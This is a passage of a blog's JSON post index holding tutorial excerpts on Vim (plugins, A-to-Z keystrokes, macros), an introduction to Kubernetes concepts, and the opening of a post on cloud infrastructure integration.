aside, mastering Vim is a life changer for any writer. Yes, it’s designed to edit code, but I got to a point I’m writing my text there since I feel more confident, productive, and comfortable. Here’s a nice piece: “Vim for writers”.   Whether you’re in IT, DevOps, full-on developer, the occasional script writer (and scriptwriter 😁), or data analyst: everyone can use Vim and enjoy it to the max. I got to write Python, Golang, Crystal, TypeScript Bash and a lot of text (these lines right now, for example). There’s no text editing situation I can think of for which vim is not a perfect solution.   Customizing   By now, you learned that Vim is one of the most versatile, customizable tools out there. Not only it has endless plugins, but you can also change your configuration file (the .vimrc) and can pretty much change everything. Having that said, you may want to start Vanilla. Here’s a good video that can save you a lot of plugin installations just by knowing Vim’s built-in abilities. The one thing that is recommended to use is Tim Pope’s Vim-sensible plugin.   Plugins   Having one of the largest enthusiasts communities out from there, Vim has endless plugins, most of them can be found on GitHub. A word of warning though, while plugins are helpful and enjoyable, they have a few downsides with them:           They’re heavy on Vim: you may notice lagging and longer response times with some highly demanding plugins            They may be conflicting with other plugins/configurations: (usually, you won’t notice that with popular plugins)            They’re masking some of Vim’s abilities. You install a plugin that has pretty good vanilla functionality in Vim already — Check yourself before running to every shiny plugin            They may be slowing down your leaning, adopt them with care, slowly, and only when you feel the need       Here’s a rather short list of plugins that I use (I try to maintain them by removing the ones I don’t use anymore occasionally). you can also find the full list of them together with my .vimrc on GitHub.           tpope/vim-sensible — Sensible configurations discussed above in “customizing”            tpope/vim-surround — Change / create / remove surroundings in VIM: “ &lt; ‘ ( [            tpope/vim-commentary — Quickly comment out blocks of code            tpope/vim-fugitive — VIM git integration — No reason to ever leave the IDE!            VundleVim/Vundle.vim— A plugin manager            Valloric/YouCompleteMe — Much useful integration for autocompletion while producing lines of code            w0rp/ale — a Basic static code analysis            airblade/vim-gitgutter            junegunn/vim-easy-align — Aligning code by a delimiter            vim-airline/vim-airline — A useful toolbar visualizing mode, word count, encoding, etc.            scrooloose/nerdtree — A popular but rarely used plugin by myself showing an index tree like most IDEs            junegunn/fzf.vim — A better replacement for nerdtree and generally finding files on projects            airblade/vim-rooter — Sets the root of the project regardless of where Vim was launched from (useful with fzf)            python-mode/python-mode — Python static code analysis (complying with all the PEP right away, a fantastic piece of the addon)            jiangmiao/auto-pairs — Automatically and conveniently generating the pair of you opening bracket or parentheses         That’s it, and thanks for making it this far!   I hope this post helps you get started and find your way towards an enjoyable productivity change. I know the internet is full of information and ideas, but since I had to figure out for myself what works best, and made it only after a few attempts, I thought of sharing the process with some other people looking for some guidance. I hope you enjoyed reading and will share this with anyone looking to make his first steps into Vim!   Big thanks to fuzzymidget Reddit user who offered his help with styling and language corrections, commenting on my post on subreddit r/vim.   I invite you to take a peek at my own .vimrc configuration,  suggest changes or take ideas.     Edit [July 5th]:  With his permission, adding @russellbateman’s comment which gives another angle and some insights I couldn’t have come up with on my own:      I have used Vim/vi for 35+ years. One problem in the (rather religious) discussion of editors is that folk only compare editors. Vim/vi isn’t merely an editor; it is a full, raging text processor! Mere editors, even really fine ones like Notepad++, typically don’t walk very far down the road of text processing. They’re present as editors only. Until comparatively recently, IDEs that offered vi compatibility really only offered the skin-deep face of modeful editing–that part of vi that is what puts people off. They did not offer .exrc or .vimrc support nor keystroke power much deeper than the mode. A lot of people were and still are left perplexed as to why anyone would ever be masochistic enough to learn Vim/vi just so they can switch it on in their IDE. Fortunately today, while exhibiting some annoying practices in terms of integration, first-rate IDEs like JetBrains IntelliJ IDEA offer more complete Vim integration than the silliness early IDE attempts made two decades ago. Personally, and because I grew up a UNIX command-line guy, I am not the least bit bashful about popping up a console outside my IDE to run Vim/gVim even though I know that IDEA’s vi emulation is probably up to it. Last, I generally never install any plug-ins despite recognizing their utility. I’m not hostile to plug-ins, it’s that, just as vi/Vim is everywhere nowdays (and the only game in town on freshly brought-up Linux systems), plug-ins are not ubiquitous, so I don’t even think about them until I’m doing something really specialized, not a frequent situation.   ","categories": ["dev"],
        "tags": ["vim","tutorial"],
        "url": "https://omerxx.com/dev/vim-foe-to-friend/",
        "teaser": "https://omerxx.com/assets/images/vim.png"
      },{
        "title": "An 8-Minute Introduction To K8s",
        "excerpt":"This is a summary post I wrote for myself after completing “Kubernetes: Up and Running”. I decided it would be a good way of forcing myself to review what I’ve read, and summerize it for others that look for the TL;DR, as would I if I had it.            Photo by pexels.com    Built on the shoulders of Google’s Borg, K8s (“Kubernetes”) is a container orchestration system; a very powerful one. K8s and its entire ecosystem (tools, modules, add-ons etc) are written in Golang, making it essentially a collection of API-oriented, very fast binaries, that are well documented and easy to contribute to or build applications upon.   It has a few core concepts any dev / ops / interested reader should be familiar with to get the grasp of the system, its different abilities and understand why almost everyone is using it.   Before moving along, I’d like to mention K8s top friends (or rivals): ECS, Nomad and Mesos. ECS being AWS’s own solution to orchestration, which had recently introduced EKS — a managed K8s system on AWS. Both offer FARGATE, that allows the user to forget about running physical resources.   While K8s is without a doubt the big winner in adoption numbers, which is a function of it being an open source system, that’s also available in its managed form on each of the three major cloud providers; it is nevertheless more complex and tangled than the others. K8s can handle almost any kind of containerized workload and has a lot a tricks down its sleeves, but it doesn’t mean that everyone should run it. Companies can be just as happy with other solutions, e.g internet product companies that are solely deployed on AWS have far better chances of enjoying their production life with ECS rather than K8s, yes, rather than EKS too.   Having that said, K8s has its magic — it can be deployed anywhere, it has an active community with hundreds of core developers, and thousands of other open source contributors in the wide ecosystem around it. It’s fast, innovative, modular and API oriented, making it a super friendly system to build add-ons or services upon.      So without further ado, let’s do it;    K8s intro in 11 steps:   1. Pods   Pods, are the single smallest interact-able unit in K8s. A pod can be comprised of multiple containers that will form a unit deployed on a single node together. A pod receives one IP, which is shared among its containers. In a micro-service world, a pod would be a single instance of a micro-service doing some background work, or serving incoming requests.       2. Nodes   Nodes are machines. They are the “bare metal” (can also be VMs) on which K8s deploys its pods. Nodes provide the available cluster resources for K8s to keep data, run jobs, maintain workloads and creates network routes.       3. Labels &amp; Annotations   Labels are K8s and its end users way to filter similar resources in the system, they are also the glue where one resource needs to “access” or relate to another resource. For example a Service that wants to open ports for a Deployment. Whether for monitoring, logging, debugging, testing, any K8s resource should be labeled for further inspection. E.g: app=worker, a label given to all worker pods in a system, that can be later selected using the –selector field using kubectl tool, or K8s api.   Annotations are very similar to labels, but are usually used to keep metadata for different objects in the form of freestyle strings, e.g “Reason for change: Upgrading the applications version for security patches”.       4. Service Discovery   Being an orchestrator, controlling many resources of different workloads, K8s manages networking for pods, jobs, and any physical resource that requires communication. In order to manage that, K8s uses ETCD. ETCD is K8s “internal” database, the masters use it to know where everything is located. K8s also has actual “service discovery” for your services — it is using a custom DNS server that all Pods are using and you can resolve names of other services to get their IP addresses and ports. It works inside of a K8s cluster “out of the box” and there is nothing required to set it up.       5. ReplicaSets   While pods are a physical running task, it is usually not enough to use a single instance of them. For redundancy, and load handling, pods must be replicated for various reasons i.e “scaling”. In order to implement the layer that’s in-charge of scaling and replication, K8s uses ReplicaSets. This layer represents the desired state of the system in terms of number of replicas, and holds a current status for the system at any given moment.   This is also the place to configure auto-scaling, where additional replications are created when the system is loaded, as well as scale-in when those resources are no longer required to support the running workload.       6. DaemonSets   Sometimes, certain applications require no more than a single instance on every node. A very good example is a log collector such as FileBeat. In order for the agent to collect logs from nodes, it needs to be on all of them, but only one instance of it. In order to create such a workload deployed, K8s has DaemonSets that allow exactly that.       7. StatefulSets   Although most of the micro-services world is involving immutable stateless applications, some of them are not. Stateful workloads demand to be reliably backed by some kind of disk volume. While the application container itself can be immutable and be replaced with newer versions or healthier instances of themselves, they would need the persistency of their data even with other replications. For that, StatefulSets allow deployment of applications that require the use of the same node throughout their lifetime. It also retains its “name”; both the hostname inside of containers and the name in service discovery across the cluster. A StatefulSet of 3 ZooKeepers can be named zk-1, zk-2 and zk-3 It can also be scaled to include additional members like zk-4, zk-5 etc… StatefulSets also manage PersistentVolumeClaim(s) (disks connected to pods).       8. Jobs   K8s core team has thought about the vast majority of applications that would use an orchestration system. While the majority require constant uptime to simultaneously server requests (e.g a web server), we sometimes need a batch of jobs to be spawned up and cleaned up once finished. A mini-serverless environment if you will. In order to achieve that in K8s, we can use the Job resource. Jobs are exactly what they sound, a workload that spins up containers to complete a specific work, and be destroyed on a successful completion. A good example can be a set of workers, reading jobs from a queue of data to be processed and stored. Once the queue is empty, the workers are no longer required, until the next batch is ready to be processed.       9. ConfigMaps &amp; Secrets   If you aren’t already familiar with the The Twelve-Factor App manifest, you should. One of the key concepts of modern applications, is being environment-less and configurable from injected environment variables. An application should be completely agnostic to its location. In order to achieve this important concept in K8s, we’re given ConfigMaps. These are essentially a lists of key-value environment variables which are passed to running workloads in order to determine different runtime behaviours. On the same scope, we have Secrets **which **are similar to normal configuration entries, except being encrypted to prevent leaks of sensitive information like keys, passwords, certificates etc.   The best option I personally know to use secrets on any system is Hashicorp’s Vault. Be sure to read the a post I wrote about it last year, about the reasons why you would want Vault as part of your production, and another great and a more technical one written by a colleague of mine.       10. Deployments   It’s all nice and dandy when you have your pods running, even with a ReplicaSet on top, scaling things when load is demanding. But we’ve all gathered here for a quick replacement of our applications with newer versions. We want to build, test and ship in small chunks, to enjoy short feedback loops. K8s lets us continuously deploy new software using Deployments; a set of metadata describing new requirement from a certain running workload. A good example for that is a new version, a bug fix, or even a rollback (which is another internal option of K8s).   Deploying software in K8s has 2 main strategies to use:           Replacement — like it sounds, would replace your entire workload with the new requirement and naturally enforces downtime. It’s good for quick replacement of non-production resources.            RollingUpdate — K8s way of slowly replacing containers with new ones by listening to two specific configurations: a. MaxAvailable — a setting of what percentage (or exact number) of the workload should be available when deploying a new version, 100% meaning “I have 2 containers, keep 2 alive and serving requests throughout the deployment”. b. MaxSurge — sets the percentage (or number) of workload to deploy on top of the current live one, 100% meaning “I have X containers, deploy another X containers, and then start rolling out old ones”.           11. Storage   K8s adds a layer of abstraction on top of storage. Workloads can request specific storage for different tasks, and even manage persistency that outlasts a certain pod’s lifetime. In order to keep it short, I’d like to refer you to a recent post I published about K8s storage and specifically why it won’t solve completely data persistency requirements like DB deployments.       Conceptual Understanding   K8s was (and still is) designed and developed in the light of a few guiding directions, each feature, concept and idea are built into the system considering the nature of the community. Moreover, end-users are guided to use the system in a certain way although never forced; best practices are known, but being an open source and free system that is not owned by anyone, you can do whatever you want however you want with it.   API oriented — every part in the system is built in a way that it’s interact-able via a well documented and operational API. The core developers make sure that you, as an end user, can make changes, queries and updates so that you are never shut behind a masking curtain or unwanted filters.   Wrapper tools welcoming — as a derivative for the previous point, K8s is welcoming tools and wrappers to be built around and on top of its API. It introduces itself as a raw platform built in a very customize-able way for others to use and further develop tools for different use cases. Some have become very famous and widely used like Spinnaker, Istio and many others.   Declarative state — users are encouraged to use the system with declarative descriptions rather than imperative ones. This means, that the system’s state and components better be described as code managed in some sort of version control like git, rather than an outcome of manual changes that led to a certain point. This way, K8s is more DR resistant, easy to share among teams and pass responsibilities.       That’s it   Trying to keep the focus on K8s introduction and main concepts, this has been the list of things to know, when being introduced to this great system. Of course K8s has other very important areas like physical system building blocks like kubelet, kube-proxy, api-server and the ultimate control tool — kubectl. I’ll be discussing these and some other cool features on my next posts. Be sure to follow and stay tuned for more.   ","categories": ["ops"],
        "tags": ["K8s","introduction"],
        "url": "https://omerxx.com/ops/introduction-to-k8s/",
        "teaser": "https://omerxx.com/assets/images/containers.jpg"
      },{
        "title": "Vim A to Z, Literally.",
        "excerpt":"   TL;DR - ish: This post is a list of options and keystrokes in Vim, if this is the first time you’re getting to know them, take your time, read some, memorize and go back once you feel comfortable with taking more in. Vim is overwhelming if you’re just getting started, but it’s even more rewarding!    Vim has been one of the best adoptions and projects I took upon learning in the last several years. I’ve written quite a bit about it; an introductory post after reading the awesome Practical Vim and some advanced features. I’ve been also collecting a long list of tips and notes which are open sourced, but recently I felt there’s an educational aspect to Vim that is being missed; Vim has phonetic logic to every keystroke, by understanding them and the logic behind them, one may feel much easier making their way through the steep learning curve.   The following list has both original intentions of Vim authors, and some additions I made up myself to help myself remember what I was doing when I first started. How is it going to work - Vim has a special and different meaning to each character, its lower or upper case, and obviously the motions it is combined with. The list will go through the alphabet mentioning each case with useful and notable tips.   Conventions: Vim keystroke sequences are in code blocks and from time to time are followed by &lt;CTRL&gt; or &lt;ESC&gt;, these are marked differently as they are mapped differently in different keyboards. There’s also significance to where a sequence begins; so, an example would include [start: x] marking the character when the cursor is at before the sequence.     So, without further ado, here’s my Vim A –&gt; Z list…      A - Append, Amend  Lower case a will transition you into insert mode to the character on the right of the current location. Example: [start: W] at WRD (“W”): use this sequence: aO&lt;ESC&gt;, the cursor will end up back in normal mode having WORD written; a starts editing to the right of W, O is inserted, and &lt;ESC&gt; throws back to normal mode.   Upper case A would have the same effect but in the end of a line, so if my text is TWO WORD and I run AS.&lt;ESC&gt; I’ll end up with TWO WORDS.. Tip: its counterpart is I; the same effect as A but at the beginning of the line.   B - Backwards, Beginning  Lower case b will move to the beginning of the current word, if the cursor is already there, it’ll go to the previous word’s first character. B would do the same but to the beginning of the line (starting to get the idea?). I like to think about the capital versions of the Vim keystrokes and strong stokes. Tip: its counterpart stroke is e (end) or w (next word’s beginning).   C - Change  c is usually followed by a motion; c combined with the listed above b, would take you to insert mode changing everything from the current location to the beginning of the word. Example: [start: R] in WORD, hit cbX, you end up with XRD. Since any Vim motion is relevant here, it can be run with some powerful combinations; e.g. ciw means “change in the word”, deletes the word while transitioning to normal mode. C in the case would change the entire line to its end from the current location. Tip: D would do the same (as we’ll see in a moment) but without the insert mode part.   D - Delete  d would delete any motion that would follow, so diw would be “delete in the word” which is similar to ciw but the end result is still normal mode. Useful combinations:     dip “delete in paragraph”   dgg - “delete from here up”   dG - “delete from here down”   dd “delete the current line” Tip: has a small brother x that has roughly the same effect but on a single character.   E - End  e: you guessed it - takes you to the end of a word or the End of a line.   F - Find!  A very useful motion; f would find the character it’s combined with; e.g. fX would find the next X appearance in a sentence. Using F would have the same effect but in a backward search. Tip #1: combined with ; (next result), “find” becomes a very powerful motion in Vim to quickly find a character instead of moving towards it in slower or more keystrokes. ; works both backward and forward - depends on the original motion (f vs F). Tip #2: f can be combined with other motions, to name a useful one - marking a visual block until a certain point including the point, one would use vfx where x is the character in question. Let’s put this into a more solid example; consider the line “Here sleeps the hairy brown fox” [start: H], and the goal is to visually mark “Here sleeps the hairy”, a sequence can be vfy as in “Visually mark until char y including.” Sub-tip: if the end result wanted is the same but without the last char, use t as in vty to “Mark to y”.    We’re done with f - let’s take a look on a visual that shows some of it:            G - Go  This is actually my own interpretation, g goes places but with a bit different motions, Vim authors did not provide a significance to it on its own. Useful combinations: gg to go the very beginning to the file, while G would do the same but to the end. Tip: Find a comprehensive list of all the options with :help *g*.   H - An arrow replacement  h is one of the “special four” hjkl which are the basic arrows in Vim (sides, up &amp; down), where h is used for left.   Addition suggested by Giuseppe Caruso: H will take the cursor to the top of the page.   I - Insert  i is one of the most useful keystrokes in Vim, maybe only second to &lt;ESC&gt;. i transitions from normal mode to insert mode. In the same way I does the same but at the beginning of the line. Useful (and advanced) Tip: Since I edits the beginning of the line which is not a usual requirement of a user, I find myself requiring a prefix to a block or a number of lines. Using visual block (which we’ll cover below with V) one can mark a visual block with &lt;CTRL&gt;v then when a block is marked, use I to start editing. When the edit is done hit &lt;ESC&gt; to go back to normal mode but with the entire block prefixed with the change.   Example: [start: L] hit &lt;CTRL&gt;vjjI*&lt;SPACE&gt;&lt;ESC&gt;:  Line one Line two Line twenty-two  Can you guess the result? Let’s review the motions:     Start a visual block (&lt;CTRL&gt;-v)   Jump down twice (jj)   Insert an asterisk followed by a space at the beginning of the line   Go back to normal mode, and behold: MAGIC :open_mouth:   * Line one * Line two * Line twenty-two   J - An arrow replacement  j is one of the “special four” hjkl which are the basic arrows in Vim (sides, up &amp; down), where j is used for down.   Tip #1: j happens to be a rare English letter, and the  key on a keyboard happens to be quite far considering its extensive use in the switch back to normal mode, there's a convention of mapping `jj` to `&lt;\\ESC&gt;` and use the already-in-read key to make the transition. Here's the mapping for your convenience: `imap jj `. As with any other change (especially in Vim) it takes a while to get used to, but it's very much worth the wait.   Tip #2 suggested by the reader @argon2008aiti: J (capital) joins the line below after the cursor, this is useful when the cursor is standing at the end of a line and the line below should be joined to the same point. Usually, a user would go down a line, find the beginning of a sentence and delete backward to the earlier location.   K - An arrow replacement  K is one of the “special four” hjkl which are the basic arrows in Vim (sides, up &amp; down), where k is used for up.   L - An arrow replacement  L is one of the “special four” hjkl which are the basic arrows in Vim (sides, up &amp; down), where l is used for right. (An absurd thinking about the concept of this post, one would expect “l” to be used for left :+1)… :trollface:   M - Mark  Vim supports a powerful marking feature. Using Registers, it can save locations in a document with m like so: ma would save the current location to the register a, go back to it from each other location with 'a (a can be replaced here with any other character that can represent a register). Relevant tip: if you did not remember to mark your location, which we normally don’t in the flow of work, '' will always jump back to the previous location. Addition suggested by Giuseppe Caruso: M will move the cursor to the middle of the page (same as zz).   N - Next  n will go to the next result of a search. Since this is a circular motion (next after the last result is the first), n is used to go forward and N to go back. Relevant info: to those who are not familiar, search in Vim is triggered with / followed by search text. Beyond the obvious use-case of searching an appearance or a specific result, this is a useful motion; even if you already know and see the location of your target. Moving a cursor sometimes takes more keystrokes than just searching for the word (and maybe combining it with an n).   O - Open line  Not certain whether this was, in fact, the author’s intention, o does exactly that: it opens a new line below the cursor. Using O would do the same but above.   Here’s something I did not yet figure to a level I’m satisfied with: o opens a line and transitions to insert mode, there are many times I’d like to open a new line below or above the cursor without adding new text, I’ve tried different mappings and combinations, but ended up back where I started with o followed by &lt;ECS&gt;. I’ll use this stage to ask - had anyone found a better solution to this very specific yet annoying problem?   P - Paste, Paragraph  p’s most common usage is pasting something that has been yanked or cut (remember Vim treats delete as cut too). pasting is done after the cursor while P does it before. Tip: Registers come in handy once again; paste from a register by combining it before the motion: with text saved into the a register, \"adiw would “delete in word and save to the a register”. Use the register’s content and paste it using \"ap (“paste after the cursor from register a”).   Q - Quit (and Reqord macros)  This bad spelled word is how I initially memorized where macros are starting their way :) q is used to quit Vim, either with :q which is the basic, :qw to quit and write, q! to quit even if work hasn’t been saved and more. Having that said, as a motion, q is used to record a sequence of operations and repeat them, or as this is called in the Vim terminology “macros”, more on macros (A-lot more) in my next and very soon blog post. For the time being here’s a quick tip: Recording is done into registers just like yanking and cutting; use qq to record into register q, and do run a sequence of commands. Another hit on q would stop the record making it available for execution with @q.   R - Replace  While r is as simple as replacing the current character with another (ra will replace the current location with a), R is a powerful one yet rare; R would transition into the odd replace mode, which is essentially an insert mode that overrides characters. When block-width matters or there’s an order of alignment, this small feature comes in very handy.   S - Substitute  Being honest here - s is the one motion of this entire list I did not recall and as such, I have never used it. I find it quite unnecessary having c motion that transitions into insert mode with the combined motion. s would do the same while editing “on the spot”: substituting the current character and editing from thereon. Useful when the end result is a substitution of a single character, yet this could be achieved with x&amp;i or r&amp;&lt;ESC&gt;. Using S would substitute the current block while keeping you in insert mode. Tip: I personally map &lt;leader&gt;ss to toggle Vim’s spell checker, (yes it has one), here’s the mapping:  nnoremap &lt;leader&gt;ss :setlocal spell spelllang=en_us&lt;CR&gt;  Another “s” map I have is ss to disable the highlight after searching a word resulting the highlights of all results, here it this map from my .vimrc:  nnoremap ss :noh&lt;CR&gt;   T - To  Mentioned previously in the F section, t means “do something until” (or to); vtx means “visually mark to x” (without x). Or dtf (this is just a random example…) would be “delete to char f”.   U - Undo  As simple as that, u would undo changes. It’s big brother U has a rather strange result - undoing changes done in the same line since the cursor last moved into it.   V - Visual  v is your way to mark chars / words / lines / blocks in Vim in order to do something with it; deleting, yanking or maybe indenting (&gt;&gt;).   W - Word  This motion was mentioned multiple times above as it comes hand in hand with end &amp; back; w is a motion that jumps to the next beginning of a word. W is quite interesting: while w is the current word, W is the “word block”, which means it includes all characters between two spaces. Example: “some-name,still-no-space” is not one word, but Vim would consider it one if addresses as W. How is this useful? With motions of course: viW is “visually mark a block in the Word” (between the two closest spaces). Obviously, this can be combined with any other motion in Vim.   X - Cross out?  The one letter in the English alphabet which I couldn’t have found an actual phonetic resolution; x would remove a single character under the cursor. (Remember: s would do the same resulting in insert mode, x would not). X would be the same but backward.   Y - Yank  One of the most useful and basic motions in Vim - y copies text, by default into the unnamed register, ready to be pasted back in another location. Its big brother Y would copy the entire line with one stroke (I’m used to doing the same with yy).   Z - Welcome it! Last and pretty useless on its own: “Z”  While on it’s own z has no effect (:help z), it’s in charge of a useful Vim feature called “folding”, where the user can wrap text and fold into collapse &amp; extendable blocks, read about it some more in my Vim notebook. ZZ is the quick way to save and exit - yes, your complicated and physically challenging :wq! is way too much (on Vim and on your body).   Additions suggested by Giuseppe Caruso:  zz places the line in the middle of the buffer  zt cursor line at top of the window  zb cursor line at bottom of the window     And there it is! The list is complete. Not covered (but will be in a soon-to-be-published piece): all other symbols available in a keyboard, featuring the powerful . command, the macros’ @@, the regex family of $^..., the small but powerful % and many many more.   How to use this list? After reading it, I suggest trying to go through the alphabet and memorizing the phonetic meaning of each one, maybe even turn them to flashcards! After understanding them, combining motions, and utilizing the least-key-strokes concept in Vim, becomes and an arsenal of tools rather than mental combat.     Thank you for reading this far! My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the DevOps culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.   ","categories": ["dev"],
        "tags": ["vim","tutorial"],
        "url": "https://omerxx.com/dev/vim-a-to-z/",
        "teaser": "https://omerxx.com/assets/images/language.jpg"
      },{
        "title": "Unleash the Power of Vim Macros",
        "excerpt":"In my first Vim post I had a long discussion with one of the readers over macros. He just couldn’t get his head around the idea. As I was doing my best to explain, I realized that specific examples don’t always go all the way in demonstrating an idea.   This post will cover the what’s and the why’s as well as the practical way of doing things, but thanks to my fellow reader, it would also try to illustrate use-cases and situations; the how.    What  Vim’s documentation calls this “Recording”, which essentially is exactly what it does. Vim records a set of commands into a register, and then allows their execution and manipulation. A recorded macro can be executed once, or as many times as requested by prefixing it with the number of repetitions. It can be combined with other recorded macros by assigning multiple macros in a certain order into a new macro of its own. A macro can be read, edited, and written as well since it’s just a representation of characters saved into a register in the memory.     Why  Macro recordings are a powerful tool to have under your belt as a Vim user. Developers tend to stumble upon repetitive work quite frequently. Knowing “how to handle” such repetitiveness is not only time saving but also enjoyable as you perfect your process. As a side effect, being able to “beat” the challenge keeps you in your flow of work and doesn’t throw you into the occasional frustration that is usually part of doing something over and over fifty times. You’ll be thankful the next time each line starting with a | would require another | after the third space (a real scenario batteling markdown tables);     How  98% of all Vim macros ever recorded (I totally made the number up) required two steps: recording and execution. The rest involved actually reading the sequence and even changing it, let’s follow them by descending order of importance:   Recording  A recording is started with q followed by a register. The most common and closest register is obviously “q” itself so, qq will start recording into register q, and Vim will show the mode recording @q. Here’s an example of recording the sequence required to complete the task in the paragraph above (each line starting with a | would require another | after the third space):  qqf nna| &lt;ESC&gt;q  Let’s review each of 11 moves:                  q - record       q - save the recording into register “q”       f - find       ` ` - space (followed by “find”, space being the target)       n - go to the next result       n - go to next result (again, since we’re going for the third space)       a - start inserting after the current cursor location       | - insert a pipe       ` ` - insert a space       &lt;ESC&gt; - back to normal mode       q - stop recording           We now have a sequence of operations ready to be executed on the next line starting with |. The last 5 words imply there’s a more efficient way in regard to the number of keystrokes required. Let’s create a sequence that would be able to repeat itself, meaning, it should end where the next execution should start. One way to do that is this:  /^|qqf nna| &lt;ESC&gt;nq  The additions here are a prefix of /^| which means: search (/) for all lines starting (^) with |, and a suffix of n just before the end of recording (q) meaning “jump to the next search result”. The record now doesn’t require any extra keystrokes in between executions other than the Vim “repeat” command (which we’ll get to know in the next section), or providing a number of required repetitions to the execution command.   Executing  Execution of a recorded sequence is done with @ followed by the target register; @q would execute the contents of register “q”. @@ is a shortcut, as it reads the last register’s contents (2nd @) and runs it (1st @). Another useful combination is Vim’s repetition command ., which comes in handy when executing a sequence, then moving to another location where it’s required (assuming there was no better option of recording), then using . saves a keystroke and replaces the @&lt;register&gt;.   Reading  As with any register, contents are available with :reg (or :reg q in the specific example), and can be pasted from with \"qp (“paste from register q”).   Changing  After reading and pasting, the sequence can be manipulated in any way, and the sequence which is essentially a string of characters, can be saved back into the register for further use with: \"q followed by where the text is.   Combining  Macros can be combined or “concatenated”: if a certain sequence is recorded into register q and another to w, one may want to read them both, maybe concatenate the strings and resave them to one register so they can be run together. A better and quicker solution would be to start recording a new macro to a new register e as an example, and then simply execute both sequences in the desired order: \"e@q@w - “record into register e, the sequence in register q followed by the one in register w”.     When  The simple answer to when should anyone use a macro, is either when you can’t find a better alternative e.g. a regex-based search and replace, a normal search (/) and repeat (.) combination, OR when it’s the quicker way, as simple as that. Vim’s concept of “least keystrokes to result” is something to live by and remember; the least amount of effort put into a given result the better. Better flow, better focus and overall satisfaction of the user, because at the end of the day that’s what Vim is all about: productivity.     Thank you for reading this far! My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the DevOps culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.  ","categories": ["dev"],
        "tags": ["vim","tutorial"],
        "url": "https://omerxx.com/dev/vim-macros/",
        "teaser": "https://omerxx.com/assets/images/robot.jpg"
      },{
        "title": "A shot at solving the world of cloud infrastructure and integrations",
        "excerpt":"A customary TL;DR     Integration and provisioning of infrastructure takes time. Doing it good takes a ton of it. It is usually repetitive work, done in a non-optimal manner with an end result that’s probably the who-knows-which duplication of the same exact structure. We’re working on a platform to integrate anything with an API, employ best practices, and generate duplicatable and modular environments that are secure and fast. It empowers developers by giving back power in their hands. It will allow ops engineers to go back to their zone in innovation and give everyone the capabilities of simple yet high-quality infrastructure in the palm of their hand. Ambitious? It is. But so are we.      Problem   Modern software companies usually build their own infrastructure from scratch. The responsible are referred to as “DevOps” / “SRE” / “Operations” engineers. Servers, networking, security and the entire system architecture is usually planned and executed with the given resources the company has, usually by the mentioned personnel. The process though does not end there, this the point where integration and maintenance begin, and where infrastructure deployment ends. Integration is always manual and specific and 9 times out of 10 is not documented (let alone automated) as code.   In recent years, a growing number of organizations discovered the cloud - a theoretically infinite pool of resources and services, ready to be dispatched and scaled in any direction or extent at any time. Engineers handling the resources, are usually doing repetitive work, which had been probably done before by one their peers, and most certainly by someone else in the world. Her’s a blameless accusation: more often then not, infrastructure work does not hold a perfect quality standard for numerous reasons. Some of these are multitasking, heavy load of work, and unfortunately sometimes just plain lack of knowledge which translates to a reduced level of product. As mentioned, there’s no one to blame. When engineers are being assigned with more responsibilities than one can handle (and ops engineers usually are), quality tends to decrease.   Whether levels of specific domain knowledge, the load of work or unstructured plans are caused by a shortage of personnel or educational reasons, would not be discussed here (but left as food for thought). The sad fact is, that they exist, and they hurt us all. We’re attempting to remedy what we find a major factor.     Existing solutions / Methods of operations      A word of warning, this section is a discussion and a long breakdown of concepts we believe are a crucial prerequisite to discussion the bigger matter. You’re welcome to skip it, but it would be smart to at least consider the 4-point list below before moving on.    Leveraging the advantage of the cloud can be divided into a few general segments, followed by a break down of implications and future projections. This is a good place to remind that the integration part of the process is completely absent in the first three and rarely ever seen in the fourth:      100% Manual work usually includes web-console interaction of a user   Manually using cloud internal platforms that wrap other services, allowing to automate the provisioning of infrastructure resources and configurations e.g. AWS’s ElasticBeanStalk.   Using external tools to provision and arrange the cloud infrastructure or parts of it e.g. Rancher for Kubernetes clusters deployment   Following the concept of Infrastructure as Code; leveraging a tool like HashiCorp’s Terraform or AWS’s CloudFormation to create, maintain and manage infrastructure resources as code managed in a VCS providing the advantages of its own i.e. version control, change management, gated deployments, code reviews, and the major by-product: quality.   Let’s break these down to pros &amp; cons   1. Manual work   As seeing creatures, we human beings tend to always prefer a visual interface when interacting with systems. It’s not by mistake that this is the first place we land and play with when exploring a new tool or platform. The public clouds world is no exception, but while manual mode seems like the quickest way to make X done, it’s also very dirty.      QUICK AND DIRTY MEME    Manual work on cloud platforms:     Is good for learning and playing around   Can apply burning changes in a relatively rapid manner   Is hard to repeat / clone / reproduce   Is ephemeral   Cannot be backed up   Is not versioned and cannot live in a version control system (unlike code of any sort)   One of the basic principals of the well-architected framework is handling disaster recovery, which cannot be followed without applying basic automation to the creation of an organization’s infrastructure. Taking it a step further to the application of Chaos Engineering principles, can also explain the need to store infrastructure as code (even if the concept often feels far-fetched).   Another great feature that cannot be used working manually, is the ability to clone infrastructure. Simple yet powerful ability that allows creating environmental stages i.e. production / staging / development / UAT and so on in seconds. It’s even more prominent when developers require separate environments for development and testing. When companies grow, the number of services and engineers developing them grows exponentially. To utilize the growth and translate it to speed and quality, and obviously preventing chaos in the process, one must be able to clone and deploy parts of the infrastructure in minutes. Just consider the queue of engineers waiting for an environment to clear in order to test a new feature. Even if the time is being used for other features or relevant affairs, quality levels drop immediately when contexts are being switched, and with that, speed and efficiency that are translated directly to $$$.   Lastly, integration of services, such as hooking up a monitoring system, or a new APM service, will always require repetitive manual work. On the best (and rare) occasions it would be part of an automated script running API calls, that would have to be manually triggered every time it’s required. Writing the script, by the way, is a repetitive task on its own, something that was probably done somewhere else in the world and chances are it was already done better.   2. Using automated architecture frameworks   One of the widely used solutions for the problems described in the passage above is the use of tools like Elastic Beanstalk; a framework that generates most of the infrastructure required to deploy a stable application, in a relatively simple flow. It will handle monitoring, scale, security, deployment, uptime and some other nifty features which would otherwise take days to implement.   While the idea and implementation are great, and Elastic Beanstalk and its rivals are widely used and adopted, it does not enforce the use of infrastructure as code (one could argue it encourages the opposite), and it only takes the user from a specific point, leaving a lot of preparation work which has to be done first. One example is setting up a well-architected VPC, that in order to be well deployed has to have correct networking configured, secured and thoughtfully designed. As integration is a big part of such a service, where automated monitoring and scale are implemented by default, it only allows a few basic ones, 